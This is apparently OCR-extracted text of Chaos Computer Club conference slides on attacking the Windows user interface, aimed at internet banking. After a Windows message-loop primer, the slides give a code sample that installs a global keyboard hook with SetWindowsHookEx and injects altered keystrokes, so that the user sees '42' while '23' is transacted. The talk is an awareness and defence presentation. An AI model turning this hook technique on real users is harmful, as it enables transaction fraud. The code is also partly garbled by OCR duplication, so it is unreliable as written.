# Attacking the User-Machine **Interface**





A speach from Volker Birk, dingens@bumens.org Chaos Computer Club ERFA Kreis Ulm Chaos Computer Club ERFA Kreis Ulm http://www.ulm.ccc.de, http://www.ccc.de

## What's up?

Everybody searches for security for machine-machine interfaces.

- Some implementations of cryptography are OK for now.
- **Nobody thinks about the security** problems of the user-machine interfaces.

## Example: internet-banking



#### The idea is not really new:

#### - ヽ ∧ ノ フ ヽ」 ̄ <sub>ゝ</sub> ̄ ヽ ̄ - V A 7A .ebios.de.

wombat login: vb Password: Login incorrect

wombat login: vb Password: 1 failure since last login. Last was 21:21:03 on 1. Last login: Thu Dec 26 21:20:39 from nautilus.intern.ebios.de Have a lot of fun...  $\forall$ b@wombat:~\$

# How does the Windoze GUI work?

 $\blacksquare$  Windoze is a timesharing system  $\blacksquare$  hardware drivers in the kernel, mostly interrupt driven**Processes and threads in the user land Processes and threads in the user land Nindoze is a message based GUI** ■ System Message Queue -> System Dispatcher ■ -> Thread Message Queue -> Thread Dispatcher  $\blacksquare$  -> WindowProc for every Window Class.



#### hello, world

**int WinMain WinMain(HINSTANCE (HINSTANCE hInstance hInstance , HINSTANCE HINSTANCE hPrevInstance hPrevInstance , LPSTR LPSTR lpCmdLine lpCmdLine , int nCmdShow int nCmdShow) {**

**MSG msg ;**

**}**

**}**

if (!hPrevInstance) InitApp(hInstance); **InitInstance(hInstance, nCmdShow);** 

**while ( while (GetMessage GetMessage(&msg, NULL, 0, 0)) { , NULL, 0, 0)) { TranslateMessage TranslateMessage(&msg); DispatchMessage DispatchMessage(&msg);**

Thread Dispatcher

**return msg. return msg.wParam ;**

#### hello, world

**}**

**ATOM InitApp InitApp(HINSTANCE (HINSTANCE hInstance hInstance) { WNDCLASSEX WNDCLASSEX wcex ;**  $memeet(\&wex, 0, sizeof(WNDCLASSEX))$ ;

**wcex.cbSize= sizeof(WNDCLASSEX); (WNDCLASSEX);**

 $wcex.$ style = CS\_HREDRAW | CS\_VREDRAW; **wcex.lpfnWndProc lpfnWndProc = (WNDPROC) = (WNDPROC) WndProc WndProc ;** Message Handler**wcex.hInstance hInstance = hInstance hInstance ; wcex.hIcon = LoadIcon LoadIcon(NULL, IDI\_APPLICATION); (NULL, IDI\_APPLICATION); wcex.hCursor hCursor = LoadCursor LoadCursor(NULL, IDC\_ARROW); (NULL, IDC\_ARROW); wcex.hbrBackground hbrBackground = (HBRUSH)(COLOR\_WINDOW+1); = (HBRUSH)(COLOR\_WINDOW+1); wcex.lpszClassName lpszClassName <sup>=</sup>"HelloWorldClass HelloWorldClass";**

**return RegisterClassEx RegisterClassEx(&wcex);**

#### hello, world

**...**

**}**

```
LRESULT CALLBACK LRESULT CALLBACK WndProc WndProc(HWND hWnd, UINT message, , UINT message,
      WPARAM wParam, LPARAM , LPARAM lParam) {
      PAINTSTRUCT PAINTSTRUCT ps
;
      HDC hdc
;
```

```
switch (message) { switch (message) {
case WM_PAINT: case WM_PAINT:
       hdc
= BeginPaint BeginPaint(hWnd, &ps);
       RECT rt
;
       GetClientRect GetClientRect(hWnd, &rt);
       DrawText DrawText(hdc, "hello, world", 12, & , "hello, world", 12, &rt
,
              DT_CENTER); DT_CENTER);
       EndPaint EndPaint(hWnd, &ps);
       break;
case WM_CLICK: case WM_CLICK:
```
#### The weak point: Hooks.

**E** Message Hooks can be installed from any application before any message dispatcher. **Nessages could be filtered or altered and Intered and Intered and Intered and Intered and Interest** transported to the Message Handlers. **In Italya is there a security system? No, Sir.**  $\blacksquare$  Attacking pattern: Man in the middle attack.

#### Man-In-The-Middle-Attack.



#### Code sample

**}**

**void InstallHook InstallHook() { m\_hLib = LoadLibrary LoadLibrary("Hook. ("Hook.dll");**

> **FARPROC FARPROC pSysMsgProc pSysMsgProc = GetProcAddress GetProcAddress(m\_hLib , "KeyboardProc KeyboardProc"); PSETHOOKHANDLE PSETHOOKHANDLE pSetHookHandle pSetHookHandle = (PSETHOOKHANDLE) (PSETHOOKHANDLE) GetProcAddress GetProcAddress(m\_hLib , "SetInfo SetInfo");**

**m\_hHook = SetWindowsHookEx SetWindowsHookEx(WH\_KEYBOARD, (WH\_KEYBOARD, (HOOKPROC) (HOOKPROC) pSysMsgProc pSysMsgProc, m\_hLib, 0);**  $(*pSetHookHandle)$  (m\_hHook) ;

### Code sample

**}**

**static HHOOK static HHOOK hHook = 0;**

```
void SetInfo SetInfo(HHOOK newHook newHook) {hHook
= newHook newHook;}
```

```
LRESULT CALLBACK LRESULT CALLBACK KeyboardProc KeyboardProc(int nCode int nCode, WPARAM , WPARAMwParam
,
      LPARAM lParam) {
      i f (nCode == HC ACTION && wParam == VK DECIMAL) {
// hPlayback hPlayback
= SetWindowsHookEx SetWindowsHookEx(WH_JOURNALPLAYBACK, (WH_JOURNALPLAYBACK,
// JournalPlaybackProc JournalPlaybackProc
, theApp.m_hInstance hInstance, 0);
            if (lParam & 0x80000000) & 0x80000000)
                   keybd_event(13502, 52, KEYEVENTF_KEYUP, 0); _event(13502, 52, KEYEVENTF_KEYUP, 0);
            elsekeybd_event(13502, 52, 0, 0); _event(13502, 52, 0, 0);
            return 1; return 1;
      }
```
**return CallNextHookEx CallNextHookEx(hHook , nCode , wParam ,lParam);**

# Being creative with internet panking

■ User enters "42", computer understands "23", user reads "42"  $\blacksquare$  User is authenticating this transaction. ■ Computer is transacting "23". ■ With an Internet Explorer plugin we don't need any extra processes.  $\blacksquare$  Distributing such plugins made easy by using music files with Windows XP.

#### And now? What can we do?

- **Better forget Windows for banking** purposes.
- **Better forget the Macintosh for banking** purposes also.
- $\blacksquare$  X11 offers a security system. But who knows that and who is using it?
- Better: cold boot from CD.

# Chaos Computer Club.





Volker Birk, CCC ERFA Kreis Ulm mailto:dingens@bumens.org http://www.ulm.ccc.de http://www.ccc.de